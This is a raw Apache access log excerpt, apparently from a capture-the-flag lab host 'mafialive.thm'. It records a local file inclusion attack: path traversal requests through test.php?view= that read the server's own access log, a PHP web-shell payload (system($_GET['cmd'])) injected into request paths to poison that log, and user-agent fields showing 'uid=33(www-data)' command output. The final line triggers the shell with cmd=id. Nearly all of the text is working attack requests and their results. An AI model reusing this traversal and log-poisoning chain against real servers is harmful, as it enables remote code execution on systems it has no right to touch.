 10.9.2.214 - - [18/Jun/2021:14:07:31 +0530] "GET /favicon.ico HTTP/1.1" 404 491 "http://mafialive.thm/" "uid=33(www-data) gid=33(www-data) groups=33(www-data)
"
10.9.2.214 - - [18/Jun/2021:14:07:32 +0530] "GET / HTTP/1.1" 200 342 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data)
"
10.9.2.214 - - [18/Jun/2021:14:07:32 +0530] "GET /favicon.ico HTTP/1.1" 404 491 "http://mafialive.thm/" "uid=33(www-data) gid=33(www-data) groups=33(www-data)
"
10.9.2.214 - - [18/Jun/2021:14:07:33 +0530] "GET / HTTP/1.1" 200 342 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data)
"
10.9.2.214 - - [18/Jun/2021:14:07:33 +0530] "GET /favicon.ico HTTP/1.1" 404 491 "http://mafialive.thm/" "uid=33(www-data) gid=33(www-data) groups=33(www-data)
"
10.9.2.214 - - [18/Jun/2021:14:07:38 +0530] "GET / HTTP/1.1" 304 180 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data)
"
10.9.2.214 - - [18/Jun/2021:14:08:09 +0530] "GET /test.php?view=/var/www/html/development_testing/..///////..////..//////..////..//////..////..//////var/log/apache2/acc
"
10.9.2.214 - - [18/Jun/2021:14:08:21 +0530] "GET /test.php?view=/var/www/html/development_testing/..///////..////..//////..////..//////..////..//////var/log/apache2/acc
"
10.9.2.214 - - [18/Jun/2021:14:14:47 +0530] "GET /test.php?view=/var/www/html/development_testing/..///////..////..//////..////..//////..////..//////var/log/apache2/acc
10.9.2.214 - - [18/Jun/2021:14:14:52 +0530] "GET /favicon.ico HTTP/1.1" 404 491 "http://mafialive.thm/test.php?view=/var/www/html/development_testing/..///////..////..
10.9.2.214 - - [18/Jun/2021:14:14:53 +0530] "GET /test.php?view=/var/www/html/development_testing/..///////..////..//////..////..//////..////..//////var/log/apache2/acc
10.9.2.214 - - [18/Jun/2021:14:14:53 +0530] "GET /favicon.ico HTTP/1.1" 404 491 "http://mafialive.thm/test.php?view=/var/www/html/development_testing/..///////..////..
10.9.2.214 - - [18/Jun/2021:14:14:58 +0530] "GET /test.php?view=/var/www/html/development_testing/..///////..////..//////..////..//////..////..//////var/log/apache2/acc
10.9.2.214 - - [18/Jun/2021:14:15:00 +0530] "GET /favicon.ico HTTP/1.1" 404 491 "http://mafialive.thm/test.php?view=/var/www/html/development_testing/..///////..////..
10.9.2.214 - - [18/Jun/2021:14:15:05 +0530] "GET /%3C?php%20system($_GET[%27cmd%27]);?%3E HTTP/1.1" 404 492 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHT
10.9.2.214 - - [18/Jun/2021:14:15:06 +0530] "GET /favicon.ico HTTP/1.1" 404 491 "http://mafialive.thm/%3C?php%20system($_GET[%27cmd%27]);?%3E" "Mozilla/5.0 (X11; Linux
10.9.2.214 - - [18/Jun/2021:14:15:10 +0530] "GET /test.php?view=/var/www/html/development_testing/..///////..////..//////..////..//////..////..//////var/log/apache2/acc
10.9.2.214 - - [18/Jun/2021:14:15:14 +0530] "GET /favicon.ico HTTP/1.1" 404 491 "http://mafialive.thm/test.php?view=/var/www/html/development_testing/..///////..////..
10.9.2.214 - - [18/Jun/2021:14:15:34 +0530] "GET /test.php?view=/var/www/html/development_testing/..///////..////..//////..////..//////..////..//////var/log/apache2/acc
10.9.2.214 - - [18/Jun/2021:14:15:34 +0530] "GET /favicon.ico HTTP/1.1" 404 491 "http://mafialive.thm/test.php?view=/var/www/html/development_testing/..///////..////..
10.9.2.214 - - [18/Jun/2021:14:15:37 +0530] "GET /%3C?php%20system($_GET[%27cmd%27]);?%3E HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHT
10.9.2.214 - - [18/Jun/2021:14:15:37 +0530] "GET /favicon.ico HTTP/1.1" 404 491 "http://mafialive.thm/%3C?php%20system($_GET[%27cmd%27]);?%3E" "Mozilla/5.0 (X11; Linux
10.9.2.214 - - [18/Jun/2021:14:15:38 +0530] "GET /%3C?php%20system($_GET[%27cmd%27]);?%3E HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHT
10.9.2.214 - - [18/Jun/2021:14:15:38 +0530] "GET /favicon.ico HTTP/1.1" 404 491 "http://mafialive.thm/%3C?php%20system($_GET[%27cmd%27]);?%3E" "Mozilla/5.0 (X11; Linux
10.9.2.214 - - [18/Jun/2021:14:15:50 +0530] "GET /test.php?view=/var/www/html/development_testing/..///////..////..//////..////..//////..////..//////var/log/apache2/acc
10.9.2.214 - - [18/Jun/2021:14:15:51 +0530] "GET /favicon.ico HTTP/1.1" 404 491 "http://mafialive.thm/test.php?view=/var/www/html/development_testing/..///////..////..
10.9.2.214 - - [18/Jun/2021:14:15:51 +0530] "GET /test.php?view=/var/www/html/development_testing/..///////..////..//////..////..//////..////..//////var/log/apache2/acc
10.9.2.214 - - [18/Jun/2021:14:15:51 +0530] "GET /favicon.ico HTTP/1.1" 404 491 "http://mafialive.thm/test.php?view=/var/www/html/development_testing/..///////..////..
view-source:http://mafialive.thm/test.php?view=/var/www/html/development_testing/..///////..////..//////..////..//////..////..//////var/log/apache2/access.log&cmd=id